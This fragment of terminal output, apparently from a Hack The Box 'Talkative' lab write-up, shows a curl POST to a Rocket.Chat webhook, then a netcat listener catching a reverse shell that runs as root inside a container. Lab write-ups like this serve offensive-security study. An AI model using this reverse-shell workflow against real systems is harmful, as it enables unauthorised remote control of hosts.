 root OmniSl4sh ../htb/talkative curl -X POST -H 'Content-Type: application/json' --data '{"text":"Example mes
sage","attachments":[{"title":"Rocket.Chat","title_link":"https://rocket.chat","text":"Rocket.Chat, the best open so
urce chat","image_url":"/images/integration-attachment-example.png","color":"#764FA5"}]}' http://talkative.htb:3000/
hooks/BiMtyzTvoMfoMzFkF/mrjKEwsJiHDqBfFsWiGNPibxn3p2FNT3koAFGzabhhTjoBEA
{"success":false}
root OmniSl4sh ../htb/talkative
root OmniSl4sh ../htb/talkative nc -lvnp 9000
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 10.10.11.155.
Ncat: Connection from 10.10.11.155:44208.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c150397ccd63:/app/bundle/programs/server# id
id
uid=0(root) gid=0(root) groups=0(root)
root@c150397ccd63:/app/bundle/programs/server#